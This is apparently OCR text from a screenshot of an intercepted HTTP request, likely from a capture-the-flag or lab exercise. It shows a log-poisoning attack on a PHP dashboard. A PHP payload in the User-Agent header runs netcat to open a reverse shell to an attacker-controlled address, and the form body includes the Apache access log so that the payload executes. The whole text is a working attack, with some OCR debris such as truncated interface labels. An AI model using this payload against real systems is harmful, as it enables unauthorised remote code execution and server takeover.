 Request
Respo
Pretty
Raw
Hex
\n
Pretty
1 POST /dashboard.php HTTP/1.1
1
2 Host: 10.129.254.174
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent:  <?php system('nc 10.10.16.18 9001 -e sh'); ?>
8 Origin: http://10.129.254.174
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
11 Referer: http://10.129.254.174/dashboard.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=tims278877d3tiua3dmlng4c77
14 Connection: keep-alive
15
16 file=%2Fvar%2Flog%2Fapache2%2Faccess%2Elog